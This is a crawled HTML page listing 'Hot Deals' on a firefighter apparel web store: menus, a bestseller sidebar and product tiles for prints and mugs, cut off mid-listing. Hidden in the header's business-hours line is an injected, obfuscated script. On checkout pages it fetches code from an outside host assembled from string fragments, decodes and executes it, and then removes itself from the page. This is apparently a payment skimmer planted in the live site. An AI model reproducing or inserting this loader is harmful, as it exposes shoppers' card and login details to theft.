

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gettinsaltyapparel.com/catalog/hot-deals-22-5.html
body_size: 61641
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Best Hot Deals on Firefighter Shirts and Hats</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Best Hot Deals on Firefighter Shirts and Hats" />
	<meta name="keywords" content="" />
	<meta name="description" content="Find Hot Deals and exclusive offers from your favorite fire apparel store. SAVE $$$ and check out this week's hottest deals at Gettin Salty &amp; Co." />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	<base href="https://www.gettinsaltyapparel.com/" />

	<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,500,600,700' rel='stylesheet' type='text/css'>
	
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/animate.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/pe-icon-7-stroke.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/jquery-ui.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/img-zoom/jquery.simpleLens.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/meanmenu.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/lib/css/preview.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/owl.carousel.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/tasnm_responsive/js/vendor/modernizr-2.8.3.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery-1.12.0.min.js"></script>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Fire Shirts - Firefighter T-shirts - Firefighter Apparel" />
	<meta property="og:description" content="Firefighter t-shirts, hats and apparel. Show off your love for your firefighting profession with our unique one of a kind old school firefighter gifts and apparel." />
	<meta property="og:url" content="https://www.gettinsaltyapparel.com/" />
	<meta property="og:image" content="https://www.gettinsaltyapparel.com/themes/tasnm_responsive/img/logo.png" />
	<meta property="og:site_name" content="Fire Shirts - Firefighter T-shirts - Firefighter Apparel" />
	<meta property="fb:admins" content="" />
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-XXXXX-1', 'saltydogapparel.com');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			
</head>
<body>
	

	<!--[if lt IE 8]>
	<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->

	<header>
		<div class="header-top">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-sm-4">
						<div class="left-header clearfix">
							<ul>
																<li><p><a href="tel:516-226-3745" style="color: #fff;"><i class="fa fa-phone" aria-hidden="true"></i>516-226-3745</a></p></li>
																								<li class="hd-none"><p><i class="fa fa-clock-o" aria-hidden="true"></i>Mon-Fri: 9:00am - 5:00pm<script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script></p></li>
															</ul>
						</div>
					</div>
					<div class="col-md-6 col-sm-8">
						<div class="right-header">
							<ul>
								<!--// Start Hide Login //-->
								<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account"><i class="fa fa-lock"></i>Login / Register</a></li>
								<!--// End Hide Login //-->
								
								<li><a href="https://www.gettinsaltyapparel.com/index.php?l=cart_view"><i class="fa fa-shopping-cart"></i>View Cart</a></li>
								<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom header-bottom-one" id="sticky-menu">
			<div class="container relative">
				<div class="row">
					<div class="col-sm-3 col-md-4 col-xs-4">
						<div class="logo">
							<a href="https://www.gettinsaltyapparel.com/"><img src="themes/tasnm_responsive/img/logo.png" alt="" /></a>
						</div>
					</div>
					<div class="col-sm-9 col-md-8 col-xs-8 static">
						<div class="all-manu-area">
							<div class="mainmenu clearfix hidden-sm hidden-xs">
	<nav>
		<ul>
			<!--//
			<li><a href="https://www.gettinsaltyapparel.com/index.php" title="Home">Menu Item</a>
				<ul>
					<li><a href="#">Sub Menu Item 1</a></li>
					<li><a href="#">Sub Menu Item 2</a></li>
				</ul>
			</li>
			//-->
			<li><a href="javascript:void();">Shop</a>
				<ul>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html">T-Shirts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-and-company-sweatshirts-5-1.html">Sweatshirts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats-6-1.html">Hats</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Bottle Openers</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html">Mugs &amp; Glassware</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Stickers &amp; Decals</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
				</ul>
			</li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/bio.html">Bio</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/testimonials.html">Testimonials</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ<span style="text-transform: lowercase">'s</span></a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Shipping</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
			<!--//<li><a href="https://www.gettinsaltyapparel.com/catalog/blog.html">Blog</a></li>//-->
		</ul>
	</nav>
</div>
<div class="mobile-menu-area hidden-lg hidden-md">
	<div class="mobile-menu">
		<nav id="dropdown">
			<ul>
				<li><a href="https://www.gettinsaltyapparel.com/index.php" title="Home">Home</a>
				<li>
					<a href="javascript:void(0);">Categories</a>
					<ul><li><a href="https://www.gettinsaltyapparel.com/catalog/new-products-0-1.html">New Products</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/specials-0-1.html">Specials</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/featured-0-1.html">Featured</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/bestsellers-0-1.html">Bestsellers</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/all-products-1-1.html">All Products</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts and Accessories</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Firefighter Bottle Openers</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html">Clearance Fire Sale</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/cool-arrivals-23-1.html">Cool Arrivals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-1.html">Hot Deals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Gettin Salty Firefighter Stickers &amp; Decals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/mens-firefighter-apparel-26-1.html">Men's Firefighter Apparel</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/women-firefighter-clothing-27-1.html">Women Firefighter Clothing</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/kids-firefighter-clothing-28-1.html">Kids Firefighter Clothing</a></li></ul>
				</li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/bio.html">Bio</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/testimonials.html">Testimonials</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ'<span style="text-transform: lowercase">s</span></a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Shipping</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
				<!--//<li><a href="https://www.gettinsaltyapparel.com/catalog/blog.html">Blog</a></li>>//-->
			</ul>
		</nav>
	</div>
</div>
							<div class="right-header re-right-header">
								<ul>
																		<li class="re-icon tnm"><i class="fa fa-search" aria-hidden="true"></i>
	<form action="index.php?l=search_list" method="post" id="searchform">
		<input type="hidden" name="s[title]" value="Y" />
		<input type="hidden" name="s[short_desc]" value="Y" />
		<input type="hidden" name="s[full_desc]" value="Y" />
		<input type="hidden" name="s[sku]" value="Y" />
		<input type="hidden" name="s[match]" value="all" />
		<input type="text" value="" name="s[search]" id="ws" placeholder="Search"  />
		<button type="submit" onclick="document.forms['searchForm'].submit();"><i class="pe-7s-search"></i></button>
	</form>
</li>
																		
									<li><a href="index.php?l=cart_view" style="padding-left: 0px;"><i class="fa fa-shopping-cart"></i><span class="color1">0</span></a>
	<ul class="drop-cart">
		<li>
	<div style="text-align: center;">
		<p>Your cart is currently empty</p>
	</div>
</li>
		<li class="total-amount clearfix">
			<span class="floatleft">Subtotal</span>
			<span class="floatright"><strong>$0.00</strong></span>
		</li>
		<li class="checkout-btn text-center">
			<a href="index.php?l=cart_view">View Cart &amp; Checkout</a>
		</li>
	</ul>
</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	
	<div class="main_sect">
					<section class="contact-img-area">
				<div class="container">
					<div class="row">
						<div class="col-md-12 text-center">
							<div class="con-text"><h2 class="page-title">Hot Deals</h2>
<p><a href="https://www.gettinsaltyapparel.com/" title="Home">Home</a> &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i>&nbsp; <a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-1.html" title="Hot Deals">Hot Deals</a></p></div>
						</div>
					</div>
				</div>
			</section>
						<section class="pages products-page section-padding-top" style="padding-top: 40px;">
				<div class="container">
					<div class="row">
						<div class="col-md-4 col-lg-3 col-sm-12">
							<div class="all-shop-sidebar">
								<div class="top-shop-sidebar">
	<h3 class="wg-title">Categories</h3>
</div>
<div class="shop-one">
	<ul class="product-categories">
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html">T-Shirts</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-and-company-sweatshirts-5-1.html">Sweatshirts</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats-6-1.html">Hats</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Bottle Openers</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html">Mugs &amp; Glassware</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Stickers &amp; Decals</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts</a></li>
	</ul>
</div>

<div class="top-shop-sidebar an-shop">
	<h3 class="wg-title">Shop By</h3>
</div>
<div class="shop-one">
	<ul class="product-categories">
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/mens-firefighter-apparel-26-1.html">Men</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/women-firefighter-clothing-27-1.html">Women</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/kids-firefighter-clothing-28-1.html">Kids</a></li>
	</ul>
</div>

<div class="top-shop-sidebar an-shop">
	<h3 class="wg-title">Information</h3>
</div>
<div class="shop-one">
	<ul class="product-categories">
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/return-policy.html">Return Policy</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Delivery Times</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/giving-back.html">Giving Back</a></li>
		<li class="cat-item"><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ's</a></li>
	</ul>
</div>
								
																<div class="top-shop-sidebar an-shop">
	<h3 class="wg-title">Bestsellers</h3>
	<ul>
		<li class="b-none">
	<!--// Start Hide Item //-->
	<div class="tb-recent-thumbb">
		<a class="active" href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/historic-antique-fire-hose-nozzle-bottle-opener-187.html"><img class="attachment" src="include/timthumb/timthumb.php?src=images/products/thumb_187_antique_fire_nozzle2.jpg&w=100" alt="Historic Antique Fire Hose Nozzle Bottle Opener"></a>
	</div>
	<div class="tb-recentb">
		<div class="tb-beg">
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/historic-antique-fire-hose-nozzle-bottle-opener-187.html">Historic Antique Fire Hose Nozzle Bottle Opener</a>
		</div>
		<!--//
		<div class="tb-product-price font-noraure-3">
			<span class="amount">$180.00</span>
		</div>
		//-->
	</div>
	<!--// End Hide Item //-->
	
</li><li class="b-none">
	<!--// Start Hide Item //-->
	<div class="tb-recent-thumbb">
		<a class="active" href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/i-dont-forgive-round-helmet-decal-79.html"><img class="attachment" src="include/timthumb/timthumb.php?src=images/products/thumb_79_2015-06-05_09.16.33.jpg&w=100" alt="I Don't Forgive Round Helmet Decal"></a>
	</div>
	<div class="tb-recentb">
		<div class="tb-beg">
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/i-dont-forgive-round-helmet-decal-79.html">I Don't Forgive Round Helmet Decal</a>
		</div>
		<!--//
		<div class="tb-product-price font-noraure-3">
			<span class="amount">$180.00</span>
		</div>
		//-->
	</div>
	<!--// End Hide Item //-->
	
</li><li class="b-none">
	<!--// Start Hide Item //-->
	<div class="tb-recent-thumbb">
		<a class="active" href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/bunker-gear-style-koozie-59.html"><img class="attachment" src="include/timthumb/timthumb.php?src=images/products/thumb_59_coozie.png&w=100" alt="Bunker Gear Style Koozie"></a>
	</div>
	<div class="tb-recentb">
		<div class="tb-beg">
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/bunker-gear-style-koozie-59.html">Bunker Gear Style Koozie</a>
		</div>
		<!--//
		<div class="tb-product-price font-noraure-3">
			<span class="amount">$180.00</span>
		</div>
		//-->
	</div>
	<!--// End Hide Item //-->
	
</li><li class="b-none">
	<!--// Start Hide Item //-->
	<div class="tb-recent-thumbb">
		<a class="active" href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/set-of-irons-bottle-openers-14.html"><img class="attachment" src="include/timthumb/timthumb.php?src=images/products/thumb_14_set_of_irons_2.jpeg&w=100" alt="Set of Irons Bottle Openers"></a>
	</div>
	<div class="tb-recentb">
		<div class="tb-beg">
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/set-of-irons-bottle-openers-14.html">Set of Irons Bottle Openers</a>
		</div>
		<!--//
		<div class="tb-product-price font-noraure-3">
			<span class="amount">$180.00</span>
		</div>
		//-->
	</div>
	<!--// End Hide Item //-->
	
</li><li class="b-none">
	<!--// Start Hide Item //-->
	<div class="tb-recent-thumbb">
		<a class="active" href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-key-chain-188.html"><img class="attachment" src="include/timthumb/timthumb.php?src=images/products/thumb_188_halliganbottleopener.jpg&w=100" alt="Chrome Halligan Bottle Opener Key Chain"></a>
	</div>
	<div class="tb-recentb">
		<div class="tb-beg">
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-key-chain-188.html">Chrome Halligan Bottle Opener Key Chain</a>
		</div>
		<!--//
		<div class="tb-product-price font-noraure-3">
			<span class="amount">$180.00</span>
		</div>
		//-->
	</div>
	<!--// End Hide Item //-->
	
</li>
	</ul>
</div>
															</div>
						</div>
						<div class="col-md-8 col-lg-9 col-sm-12">
							<div class="row">
								<div class="col-md-12 col-sm-12 col-xs-12">
									<div class="features-tab">
										<div class="breadcrumb">
	<a href="https://www.gettinsaltyapparel.com/">Home</a> 
	&nbsp; &raquo; &nbsp;<a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-1.html">Hot Deals</a>
</div>


<h1>Hot Deals</h1>

<div class="category-info">
	
	<p><span style="font-size: 12pt; font-family: georgia,palatino;"><span class="st">Find <span style="color: #ff0000;">Hot Deals</span> and exclusive offers from your favorite fire apparel store.</span> <span class="st"><span style="color: #008000;">SAVE $$$</span> and check out this week's <span style="color: #000000;">hottest deals </span></span>at Gettin Salty &amp; Co.</span></p>
</div>



<span id="message"></span>


<!--// Start Hide Products //-->
<div class="shop-all-tab">
	<div class="two-part">
		<ul class="nav tabs" role="tablist">
			<li class="vali">Display:&nbsp;</li>
			<li role="presentation" class="active"><a href="javascript:void(0);" aria-controls="home" role="tab" data-toggle="tab" onclick="javascript: location.href='https://www.gettinsaltyapparel.com/index.php?l=product_list&amp;c=22&amp;display=tile';"><i class="fa fa-th-large"></i></a></li>
			<li role="presentation"><a href="javascript:void(0);" aria-controls="profile" role="tab" data-toggle="tab" onclick="javascript: location.href='https://www.gettinsaltyapparel.com/index.php?l=product_list&amp;c=22&amp;display=list';"><i class="fa fa-align-justify"></i></a></li>
		</ul>
	</div>
	<div class="re-shop">
	   <div class="sort-by">
			<div class="shop6">
				<label>Sort By:&nbsp;</label>
				<select onchange="javascript:location.href='https://www.gettinsaltyapparel.com/index.php?l=product_list&amp;c=22&amp;sortby='+this.value;">
					<option value="">Select Sort Method...</option>
					<option value="title:asc">Alphabetical</option>
					<option value="num_sold:desc">Most Popular</option>
					<option value="price:asc">Price (Lowest to Highest)</option>
					<option value="price:desc">Price (Highest to Lowest)</option>
					<option value="id:desc">Age (Newest First)</option>
					<option value="id:asc">Age (Oldest First)</option>
				</select>
			</div>
		</div>
		<div class="shop5">
			<label>Show:&nbsp;</label>
			<select onchange="javascript:location.href='https://www.gettinsaltyapparel.com/index.php?l=product_list&amp;c=22&amp;show='+this.value;">
				<option value="18" selected="selected">18</option>
				<option value="15">15</option>
				<option value="25">25</option>
				<option value="50">50</option>
				<option value="75">75</option>
				<option value="100">100</option>
			</select>      
		</div>
	</div>
</div>

<div class="tab-content-none">
	<div role="tabpanel" class="tab-pane active" id="home">
		<div class="row">
			<div class="shop-tab">
				<form name="item_form135" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="135" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/prints/hazmat-specialist-fire-print-135.html"><img src="images/products/thumb_135_2016-02-03_07.42.36.jpg" alt="Hazmat Specialist Fire Print" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/hazmat-specialist-fire-print-135.html">Hazmat Specialist Fire Print</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form135'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form65" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="65" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/prints/truckie-firefighter-artwork-print-65.html"><img src="images/products/thumb_65_IMG_1922.JPG" alt="Truckie Firefighter Artwork Print" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/truckie-firefighter-artwork-print-65.html">Truckie Firefighter Artwork Print</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form65'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form196" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="196" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/i-didnt-forget-ceramic-coffee-mug-196.html"><img src="images/products/thumb_196_didnt_forget.jpeg" alt="I Didnt Forget Ceramic Coffee Mug" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/i-didnt-forget-ceramic-coffee-mug-196.html">I Didnt Forget Ceramic Coffee Mug</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form196'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form68" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="68" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/prints/rescue-man-fire-artwork-print-68.html"><img src="images/products/thumb_68_rescue.jpg" alt="Rescue Man Fire Artwork Print" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/rescue-man-fire-artwork-print-68.html">Rescue Man Fire Artwork Print</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
